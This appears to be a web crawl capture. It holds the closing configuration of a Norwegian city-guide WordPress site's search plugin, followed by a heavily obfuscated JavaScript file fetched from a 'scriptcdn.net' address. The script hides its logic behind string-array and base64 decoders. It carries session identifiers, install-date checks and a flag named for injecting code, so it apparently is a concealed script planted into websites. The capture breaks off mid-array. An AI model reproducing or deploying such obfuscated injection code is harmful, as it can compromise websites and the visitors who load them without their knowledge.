[{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://cityguide.no/wp-content/cache/asp/asp-a9318fda.js' id='asp-a9318fda-js'></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 08:36:58 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133293
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '3c900f67-00da-4e39-86c3-d544cccdd728';
        const __scdnuid = '3c900f67-00da-4e39-86c3-d544cccdd728';
        const __scdntime = 1768894713053;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVC